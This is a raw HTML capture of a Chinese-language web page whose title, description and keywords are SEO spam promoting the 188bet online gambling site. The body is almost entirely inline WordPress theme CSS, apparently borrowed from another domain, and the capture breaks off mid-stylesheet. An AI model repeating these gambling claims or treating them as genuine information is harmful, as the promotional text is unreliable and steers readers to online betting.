

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.smartbatz.com/2023/11/615
body_size: 59862
content:
<html lang="zh-CN" class="no-js">
 <head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8; charset=UTF-8">
  <meta name="description" content="188金宝搏网址每月平均提供约万场现场滚球赛事.188bet备用网址24小时全方位的为每一位客户提供最精彩最刺激的在线博彩游戏~">
  <meta charset="UTF-8">
  <title>188金宝搏网址_188bet备用网址</title>
<meta name="keywords" content="188金宝搏网址,188bet备用网址" />
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
  <link rel="stylesheet" id="layerslider-css" href="//www.jtshh.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.6" type="text/css" media="all">
  <link rel="stylesheet" id="ls-google-fonts-css" href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&subset=latin%2Clatin-ext" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="//www.jtshh.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.4" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="//www.jtshh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-email-spam-blocker-css" href="//www.jtshh.com/wp-content/plugins/wp-contact-form7-email-spam-blocker/public/css/contact-form-7-email-spam-blocker-public.css?ver=1.0.0" type="text/css" media="all">
  <link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="//www.jtshh.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=5.7.4" type="text/css" media="all">
  <link rel="stylesheet" id="rgs-css" href="//www.jtshh.com/wp-content/themes/talkd/css/rgs.css?ver=8.0" type="text/css" media="all">
  <link rel="stylesheet" id="font-awesome-css" href="//www.jtshh.com/wp-content/themes/talkd/css/font-awesome.min.css?ver=4.6.3" type="text/css" media="all">
  <link rel="stylesheet" id="main-styles-css" href="//www.jtshh.com/wp-content/themes/talkd/style.css?ver=8.0" type="text/css" media="all">
  <link rel="stylesheet" id="pretty_photo-css" href="//www.jtshh.com/wp-content/themes/talkd/css/prettyPhoto.css?ver=7.0.1" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-css" href="//www.jtshh.com/wp-content/themes/talkd/css/responsive.css?ver=8.0" type="text/css" media="all">
  <link rel="stylesheet" id="tablepress-default-css" href="//www.jtshh.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.14" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="//www.jtshh.com/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=5.0.1" type="text/css" media="all">
  <link rel="stylesheet" id="popup-maker-site-css" href="//www.jtshh.com/wp-content/uploads/pum/pum-site-styles.css?generated=1635497221&ver=1.16.2" type="text/css" media="all">
  <link rel="stylesheet" id="vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&ver=5.7.4" type="text/css" media="all">
  <link rel="stylesheet" id="lepopup-style-css" href="//www.jtshh.com/wp-content/plugins/halfdata-green-popups/css/style.css?ver=7.27" type="text/css" media="all">
  <link rel="stylesheet" id="airdatepicker-css" href="//www.jtshh.com/wp-content/plugins/halfdata-green-popups/css/airdatepicker.css?ver=7.27" type="text/css" media="all">
  <link rel="stylesheet" id="redux-google-fonts-salient_redux-css" href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CMontserrat%3A700%7CPlayfair+Display&subset=latin&ver=1628665270" type="text/css" media="all">
  <style type="text/css">body a{color:#6391e7;}#header-outer:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,header#top nav > ul > li.button_bordered > a:hover,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-item > a,header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator i,header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator i,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current-menu-ancestor > a,#header-outer:not([data-lhe="animated_underline"]) header#top nav .sf-menu li.current_page_item > a,body header#top nav .sf-menu li.current_page_item > a .sf-sub-indicator [class^="icon-"],header#top nav .sf-menu li.current_page_ancestor > a .sf-sub-indicator [class^="icon-"],.sf-menu li ul li.sfHover > a .sf-sub-indicator [class^="icon-"],#header-outer:not(.transparent) #social-in-menu a i:after,.testimonial_slider[data-rating-color="accent-color"] .star-rating .filled:before,ul.sf-menu > li > a:hover > .sf-sub-indicator i,ul.sf-menu > li > a:active > .sf-sub-indicator i,ul.sf-menu > li.sfHover > a > .sf-sub-indicator i,.sf-menu ul li.current_page_item > a,.sf-menu ul li.current-menu-ancestor > a,.sf-menu ul li.current_page_ancestor > a,.sf-menu ul a:focus,.sf-menu ul a:hover,.sf-menu ul a:active,.sf-menu ul li:hover > a,.sf-menu ul li.sfHover > a,.sf-menu li ul li a:hover,.sf-menu li ul li.sfHover > a,#footer-outer a:hover,.recent-posts .post-header a:hover,article.post .post-header a:hover,article.result a:hover,article.post .post-header h2 a,.single article.post .post-meta a:hover,.comment-list .comment-meta a:hover,label span,.wpcf7-form p span,.icon-3x[class^="icon-"],.icon-3x[class*=" icon-"],.icon-tiny[class^="icon-"],body .circle-border,article.result .title a,.home .blog-recent .col .post-header a:hover,.home .blog-recent .col .post-header h3 a,#single-below-header a:hover,header#top #logo:hover,.sf-menu > li.current_page_ancestor > a > .sf-sub-indicator [class^="icon-"],.sf-menu > li.current-menu-ancestor > a > .sf-sub-indicator [class^="icon-"],body #mobile-menu li.open > a [class^="icon-"],.pricing-column h3,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color h4,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color .interval,.comment-author a:hover,.project-attrs li i,#footer-outer #copyright li a i:hover,.col:hover > [class^="icon-"].icon-3x.accent-color.alt-style.hovered,.col:hover > [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,#header-outer .widget_shopping_cart .cart_list a,.woocommerce .star-rating,.woocommerce-page table.cart a.remove,.woocommerce form .form-row .required,.woocommerce-page form .form-row .required,body #header-secondary-outer #social a:hover i,.woocommerce ul.products li.product .price,body .twitter-share:hover i,.twitter-share.hovered i,body .linkedin-share:hover i,.linkedin-share.hovered i,body .google-plus-share:hover i,.google-plus-share.hovered i,.pinterest-share:hover i,.pinterest-share.hovered i,.facebook-share:hover i,.facebook-share.hovered i,.woocommerce-page ul.products li.product .price,.nectar-milestone .number.accent-color,header#top nav > ul > li.megamenu > ul > li > a:hover,header#top nav > ul > li.megamenu > ul > li.sfHover > a,body #portfolio-nav a:hover i,span.accent-color,.nectar-love:hover i,.nectar-love.loved i,.portfolio-items .nectar-love:hover i,.portfolio-items .nectar-love.loved i,body .hovered .nectar-love i,header#top nav ul #search-btn a:hover span,header#top nav ul .slide-out-widget-area-toggle a:hover span,#search-outer #search #close a span:hover,.carousel-wrap[data-full-width="true"] .carousel-heading a:hover i,#search-outer .ui-widget-content li:hover a .title,#search-outer .ui-widget-content .ui-state-hover .title,#search-outer .ui-widget-content .ui-state-focus .title,.portfolio-filters-inline .container ul li a.active,body [class^="icon-"].icon-default-style,.single-post #single-below-header.fullscreen-header .icon-salient-heart-2,.svg-icon-holder[data-color="accent-color"],.team-member a.accent-color:hover,.ascend .comment-list .reply a,.wpcf7-form .wpcf7-not-valid-tip,.text_on_hover.product .add_to_cart_button,.blog-recent[data-style="minimal"] .col > span,.blog-recent[data-style="title_only"] .col:hover .post-header .title,.woocommerce-checkout-review-order-table .product-info .amount,.tabbed[data-style="minimal"] > ul li a.active-tab,.masonry.classic_enhanced article.post .post-meta a:hover i,.blog-recent[data-style*="classic_enhanced"] .post-meta a:hover i,.blog-recent[data-style*="classic_enhanced"] .post-meta .icon-salient-heart-2.loved,.masonry.classic_enhanced article.post .post-meta .icon-salient-heart-2.loved,.single #single-meta ul li:not(.meta-share-count):hover i,.single #single-meta ul li:not(.meta-share-count):hover a,.single #single-meta ul li:not(.meta-share-count):hover span,.single #single-meta ul li.meta-share-count .nectar-social a:hover i,#project-meta #single-meta ul li > a,#project-meta ul li.meta-share-count .nectar-social a:hover i,#project-meta ul li:not(.meta-share-count):hover i,#project-meta ul li:not(.meta-share-count):hover span,div[data-style="minimal"] .toggle:hover h3 a,div[data-style="minimal"] .toggle.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="accent-color"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="accent-color"][data-icon-style="border"] .content h4,body[data-dropdown-style="minimal"] #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,body[data-dropdown-style="minimal"] #header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,#post-area.standard-minimal article.post .post-meta .date a,#post-area.standard-minimal article.post .post-header h2 a:hover,#post-area.standard-minimal article.post .more-link:hover span,#post-area.standard-minimal article.post .more-link span:after,#post-area.standard-minimal article.post .minimal-post-meta a:hover,body #pagination .page-numbers.prev:hover,body #pagination .page-numbers.next:hover,html body .woocommerce-pagination a.page-numbers:hover,body .woocommerce-pagination a.page-numbers:hover,body #pagination a.page-numbers:hover,.nectar-slide-in-cart .widget_shopping_cart .cart_list a,.sf-menu ul li.open-submenu > a,.woocommerce p.stars a:hover,.woocommerce .material.product .product-wrap .product-add-to-cart a:hover,.woocommerce .material.product .product-wrap .product-add-to-cart a:hover > span,.woocommerce-MyAccount-navigation ul li.is-active a:before,.woocommerce-MyAccount-navigation ul li:hover a:before,.woocommerce.ascend .price_slider_amount button.button[type="submit"],html .ascend.woocommerce #sidebar div ul li a:hover,html .ascend.woocommerce #sidebar div ul li.current-cat > a,.woocommerce .widget_layered_nav ul li.chosen a:after,.woocommerce-page .widget_layered_nav ul li.chosen a:after,body[data-form-submit="see-through"] input[type=submit],body[data-form-submit="see-through"] button[type=submit],#header-outer[data-format="left-header"] .sf-menu .sub-menu .current-menu-item > a,.nectar_icon_wrap[data-color="accent-color"] i,.nectar_team_member_close .inner:before,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a:hover,body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li.has-ul > a:hover,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-item.has-ul > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li.megamenu ul ul li.current-menu-ancestor.has-ul > a,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="accent-color-underline"].full-width-section a.active,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="accent-color-underline"].full-width-section a:hover{color:#6391e7!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.accent-color.alt-style.hovered,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.accent-color.alt-style.hovered,.ascend #header-outer:not(.transparent) .cart-outer:hover .cart-menu-wrap:not(.has_products) .icon-salient-cart{color:#6391e7!important;}.orbit-wrapper div.slider-nav span.right,.orbit-wrapper div.slider-nav span.left,.flex-direction-nav a,.jp-play-bar,.jp-volume-bar-value,.jcarousel-prev:hover,.jcarousel-next:hover,.portfolio-items .col[data-default-color="true"] .work-item:not(.style-3) .work-info-bg,.portfolio-items .col[data-default-color="true"] .bottom-meta,.portfolio-filters a,.portfolio-filters #sort-portfolio,.project-attrs li span,.progress li span,.nectar-progress-bar span,#footer-outer #footer-widgets .col .tagcloud a:hover,#sidebar .widget .tagcloud a:hover,article.post .more-link span:hover,#fp-nav.tooltip ul li .fp-tooltip .tooltip-inner,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,#pagination .next a:hover,#pagination .prev a:hover,.comment-list .reply a:hover,input[type=submit]:hover,input[type="button"]:hover,#footer-outer #copyright li a.vimeo:hover,#footer-outer #copyright li a.behance:hover,.toggle.open h3 a,.tabbed > ul li a.active-tab,[class*=" icon-"],.icon-normal,.bar_graph li span,.nectar-button[data-color-override="false"].regular-button,.nectar-button.tilt.accent-color,body .swiper-slide .button.transparent_2 a.primary-color:hover,#footer-outer #footer-widgets .col input[type="submit"],.carousel-prev:hover,.carousel-next:hover,body .products-carousel .carousel-next:hover,body .products-carousel .carousel-prev:hover,.blog-recent .more-link span:hover,.post-tags a:hover,.pricing-column.highlight h3,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight h3 .highlight-reason,.pricing-table[data-style="flat-alternative"] .pricing-column.accent-color:before,#to-top:hover,#to-top.dark:hover,body[data-button-style*="rounded"] #to-top:after,#pagination a.page-numbers:hover,#pagination span.page-numbers.current,.single-portfolio .facebook-share a:hover,.single-portfolio .twitter-share a:hover,.single-portfolio .pinterest-share a:hover,.single-post .facebook-share a:hover,.single-post .twitter-share a:hover,.single-post .pinterest-share a:hover,.mejs-controls .mejs-time-rail .mejs-time-current,.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,article.post.quote .post-content .quote-inner,article.post.link .post-content .link-inner,article.format-status .post-content .status-inner,article.post.format-aside .aside-inner,body #header-secondary-outer #social li a.behance:hover,body #header-secondary-outer #social li a.vimeo:hover,#sidebar .widget:hover [class^="icon-"].icon-3x,.woocommerce-page button.single_add_to_cart_button,article.post.quote .content-inner .quote-inner .whole-link,.masonry.classic_enhanced article.post.quote.wide_tall .post-content a:hover .quote-inner,.masonry.classic_enhanced article.post.link.wide_tall .post-content a:hover .link-inner,.iosSlider .prev_slide:hover,.iosSlider .next_slide:hover,body [class^="icon-"].icon-3x.alt-style.accent-color,body [class*=" icon-"].icon-3x.alt-style.accent-color,#slide-out-widget-area,#slide-out-widget-area-bg.fullscreen,#slide-out-widget-area-bg.fullscreen-alt .bg-inner,#header-outer .widget_shopping_cart a.button,body[data-button-style="rounded"] .wpb_wrapper .twitter-share:before,body[data-button-style="rounded"] .wpb_wrapper .twitter-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .nectar-social:hover > *:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share.hovered:before,#header-outer a.cart-contents .cart-wrap span,.swiper-slide .button.solid_color a,.swiper-slide .button.solid_color_2 a,.portfolio-filters,button[type=submit]:hover,#buddypress button:hover,#buddypress a.button:hover,#buddypress ul.button-nav li.current a,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after,header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover i.lines-button:after,#buddypress a.button:focus,.text_on_hover.product a.added_to_cart,.woocommerce div.product .woocommerce-tabs .full-width-content ul.tabs li a:after,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.minus,.woocommerce div[data-project-style="text_on_hover"] .cart .quantity input.plus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce .span_4 input[type="submit"].checkout-button,.portfolio-filters-inline[data-color-scheme="accent-color"],body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:after,.select2-container .select2-choice:hover,.select2-dropdown-open .select2-choice,header#top nav > ul > li.button_solid_color > a:before,#header-outer.transparent header#top nav > ul > li.button_solid_color > a:before,.tabbed[data-style*="minimal"] > ul li a:after,.twentytwenty-handle,.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after,.masonry.classic_enhanced .posts-container article .meta-category a:hover,.blog-recent[data-style*="classic_enhanced"] .meta-category a:hover,.masonry.classic_enhanced .posts-container article .video-play-button,.bottom_controls #portfolio-nav .controls li a i:after,.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i,.nectar_video_lightbox.nectar-button[data-color="default-accent-color"],.nectar_video_lightbox.nectar-button[data-color="transparent-accent-color"]:hover,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] .flickity-page-dots .dot.is-selected:before,.testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote.is-selected p,.nectar-recent-posts-slider .container .strong span:before,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:hover,.single .heading-title[data-header-style="default_minimal"] .meta-category a:hover,body.single-post .sharing-default-minimal .nectar-love.loved,.nectar-fancy-box:after,.divider-small-border[data-color="accent-color"],.divider-border[data-color="accent-color"],div[data-style="minimal"] .toggle.open i:after,div[data-style="minimal"] .toggle:hover i:after,div[data-style="minimal"] .toggle.open i:before,div[data-style="minimal"] .toggle:hover i:before,.nectar-animated-title[data-color="accent-color"] .nectar-animated-title-inner:after,#fp-nav:not(.light-controls).tooltip_alt ul li a span:after,#fp-nav.tooltip_alt ul li a span:after,.nectar-video-box[data-color="default-accent-color"] a.nectar_video_lightbox,body .nectar-video-box[data-color="default-accent-color"][data-hover="zoom_button"] a.nectar_video_lightbox:after,.span_12.dark .owl-theme .owl-dots .owl-dot.active span,.span_12.dark .owl-theme .owl-dots .owl-dot:hover span,.nectar_image_with_hotspots[data-stlye="color_pulse"][data-color="accent-color"] .nectar_hotspot,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:before,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose span:after,.portfolio-filters-inline[data-color-scheme="accent-color-underline"] a:after,body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) ul a:hover,body[data-dropdown-style="minimal"] #header-outer header#top nav > ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li a:hover,body[data-dropdown-style="minimal"] header#top nav > ul > li.megamenu > ul ul li.sfHover > a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul ul li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer .widget_shopping_cart a.button,body[data-dropdown-style="minimal"] #header-secondary-outer ul > li:not(.megamenu) li.sfHover > a,body[data-dropdown-style="minimal"] #header-secondary-outer ul > li:not(.megamenu) ul a:hover,#post-area.standard-minimal article.post .more-link span:before,.nectar-slide-in-cart .widget_shopping_cart a.button,body[data-header-format="left-header"] #header-outer[data-lhe="animated_underline"] header#top nav ul li:not([class*="button_"]) > a span:after,.woocommerce .material.product .add_to_cart_button,body nav.woocommerce-pagination span.page-numbers.current,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul a:hover,body[data-form-submit="regular"] input[type=submit],body[data-form-submit="regular"] button[type=submit],body[data-form-submit="see-through"] input[type=submit]:hover,body[data-form-submit="see-through"] button[type=submit]:hover,body[data-form-submit="see-through"] .container-wrap .span_12.light input[type=submit]:hover,body[data-form-submit="see-through"] .container-wrap .span_12.light button[type=submit]:hover,body[data-form-submit="regular"] .container-wrap .span_12.light input[type=submit]:hover,body[data-form-submit="regular"] .container-wrap .span_12.light button[type=submit]:hover,.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"]:not([data-draw="true"]) .nectar_icon:hover,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-item > a,body[data-dropdown-style="minimal"] #header-outer:not([data-format="left-header"]) header#top nav > ul > li:not(.megamenu) ul li.current-menu-ancestor > a,.nectar-social-sharing-fixed > a:before,.nectar-social-sharing-fixed .nectar-social a,.tabbed[data-style="minimal_alt"] .magic-line,.nectar-google-map[data-nectar-marker-color="accent-color"] .animated-dot .middle-dot,.nectar-google-map[data-nectar-marker-color="accent-color"] .animated-dot div[class*="signal"],.nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play > .inner-wrap:before,.nectar-hor-list-item[data-color="accent-color"]:before{background-color:#6391e7!important;}.col:hover > [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered,.col:hover > [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x:not(.alt-style).accent-color.hovered,.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x:not(.alt-style).accent-color.hovered{background-color:#6391e7!important;}.bottom_controls #portfolio-nav ul:first-child li#all-items a:hover i{box-shadow:-.6em 0 #6391e7,-.6em .6em #6391e7,.6em 0 #6391e7,.6em -.6em #6391e7,0 -.6em #6391e7,-.6em -.6em #6391e7,0 .6em #6391e7,.6em .6em #6391e7;}.tabbed > ul li a.active-tab,body[data-form-style="minimal"] label:after,body .recent_projects_widget a:hover img,.recent_projects_widget a:hover img,#sidebar #flickr a:hover img,body .nectar-button.see-through-2[data-hover-color-override="false"]:hover,#footer-outer #flickr a:hover img,body[data-button-style="rounded"] .wpb_wrapper .twitter-share:before,body[data-button-style="rounded"] .wpb_wrapper .twitter-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share:before,body[data-button-style="rounded"] .wpb_wrapper .facebook-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share:before,body[data-button-style="rounded"] .wpb_wrapper .google-plus-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .nectar-social:hover > *:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share:before,body[data-button-style="rounded"] .wpb_wrapper .pinterest-share.hovered:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share:before,body[data-button-style="rounded"] .wpb_wrapper .linkedin-share.hovered:before,#featured article .post-title a:hover,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after,body #featured article .post-title a:hover,div.wpcf7-validation-errors,body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:before,body[data-fancy-form-rcs="1"] [type="radio"]:checked + label:after,body[data-fancy-form-rcs="1"] input[type="checkbox"]:checked + label > span,.select2-container .select2-choice:hover,.select2-dropdown-open .select2-choice,#header-outer:not(.transparent) header#top nav > ul > li.button_bordered > a:hover:before,.single #single-meta ul li:not(.meta-share-count):hover a,.single #project-meta ul li:not(.meta-share-count):hover a,div[data-style="minimal"] .toggle.default.open i,div[data-style="minimal"] .toggle.default:hover i,div[data-style="minimal"] .toggle.accent-color.open i,div[data-style="minimal"] .toggle.accent-color:hover i,.nectar_image_with_hotspots .nectar_hotspot_wrap .nttip .tipclose,body[data-button-style="rounded"] #pagination > a:hover,body[data-form-submit="see-through"] input[type=submit],body[data-form-submit="see-through"] button[type=submit],.nectar_icon_wrap[data-style="border-basic"][data-color="accent-color"] .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"]:not([data-draw="true"]) .nectar_icon,.nectar_icon_wrap[data-style="border-animation"][data-color="accent-color"][data-draw="true"]:hover .nectar_icon,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play:before,.span_12.dark .nectar_video_lightbox.play_button_with_text[data-color="default-accent-color"] span.play:after{border-color:#6391e7!important;}#fp-nav:not(.light-controls).tooltip_alt ul li a.active span,#fp-nav.tooltip_alt ul li a.active span{box-shadow:inset 0 0 0 2px #6391e7;-webkit-box-shadow:inset 0 0 0 2px #6391e7;}.default-loading-icon:before{border-top-color:#6391e7!important;}#header-outer a.cart-contents span:before,#fp-nav.tooltip ul li .fp-tooltip .tooltip-inner:after{border-color:transparent #6391e7!important;}body .col:not(#post-area):not(.span_12):not(#sidebar):hover .hovered .circle-border,body #sidebar .widget:hover .circle-border,body .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after,body .dark .testimonial_slider[data-style="multiple_visible"][data-color*="accent-color"] blockquote .bottom-arrow:after,.portfolio-items[data-ps="6"] .bg-overlay,.portfolio-items[data-ps="6"].no-masonry .bg-overlay,.nectar_team_member_close .inner{border-color:#6391e7;}.gallery a:hover img{border-color:#6391e7!important;}@media only screen and (min-width :1px) and (max-width :1000px){body #featured article .post-title > a{background-color:#6391e7;}body #featured article .post-title > a{border-color:#6391e7;}}.nectar-button.regular-button.extra-color-1,.nectar-button.tilt.extra-color-1{background-color:#1297ea!important;}.icon-3x[class^="icon-"].extra-color-1:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-1,.icon-3x[class*=" icon-"].extra-color-1:not(.alt-style),body .icon-3x[class*=" icon-"].extra-color-1:not(.alt-style) .circle-border,.woocommerce-page table.cart a.remove,#header-outer .widget_shopping_cart .cart_list li a.remove,#header-outer .woocommerce.widget_shopping_cart .cart_list li a.remove,.nectar-milestone .number.extra-color-1,span.extra-color-1,.team-member ul.social.extra-color-1 li a,.stock.out-of-stock,body [class^="icon-"].icon-default-style.extra-color-1,body [class^="icon-"].icon-default-style[data-color="extra-color-1"],.team-member a.extra-color-1:hover,.pricing-table[data-style="flat-alternative"] .pricing-column.highlight.extra-color-1 h3,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 h4,.pricing-table[data-style="flat-alternative"] .pricing-column.extra-color-1 .interval,.svg-icon-holder[data-color="extra-color-1"],div[data-style="minimal"] .toggle.extra-color-1:hover h3 a,div[data-style="minimal"] .toggle.extra-color-1.open h3 a,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-1"] .list-icon-holder[data-icon_type="numerical"] span,.nectar-icon-list[data-icon-color="extra-color-1"][data-icon-style="border"] .content h4,.nectar_icon_wrap[data-color="extra-color-1"] i,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"].full-width-section a.active,body .wpb_row .span_12 .portfolio-filters-inline[data-color-scheme="extra-color-1-underline"].full-width-section a:hover,.testimonial_slider[data-rating-color="extra-color-1"] .star-rating .filled:before,header#top nav > ul > li.button_bordered_2 > a:hover{color:#1297ea!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-1:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-1:not(.alt-style).hovered,body .swiper-slide 